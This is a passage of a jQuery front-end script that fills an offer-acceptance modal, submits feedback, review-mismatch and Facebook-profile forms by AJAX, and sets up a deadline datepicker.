    $('#submit_accept_offer').find('input[name="an_author_id"]').val($(this).data('author_id'));
    $('.accept_offer_modal header h2').html('ACCEPT OFFER FROM' + ' (' + $(this).data('author_name') + ')');
    $('#submit_accept_offer').find('input[name="an_hours"]').val($(this).data('hours'));
    $('#submit_accept_offer').find('input[name="an_hours"]').attr('max', $(this).data('hours'));
    show_get_time();
    return false;
});

/* End Submit accept Offer */


/* Start Submit feedback */
$('#submit_feedback').ajaxForm({
    beforeSubmit: function () {
        $('#submit_feedback').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit feedback */


/* Start Submit Review mismatch */
$('#review_mismatch').ajaxForm({
    beforeSubmit: function () {
        $('#review_mismatch').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit Review mismatch */


/* Start Submit fb profile modal */
$('#fb_profile_modal_form').ajaxForm({
    beforeSubmit: function () {
        $('#a_button').trigger("click");
    },
    success: function (response) {
    },
});
$('#fb_profile_modal_form_no').ajaxForm({
    beforeSubmit: function () {
        $('#a_button_no').trigger("click");
    },
    success: function (response) {
    },
});
$("#a_button_yes").click(function () {
    $('input[name=an_profile_url]').attr('value', $('input[name=an_profile_status]').val());
    $('#fb_profile_modal_form').submit();
});
/* End Submit Review mismatch */


$( ".datepicker-deadline" ).datepicker({ dateFormat: 'yy-mm-dd', minDate: +1});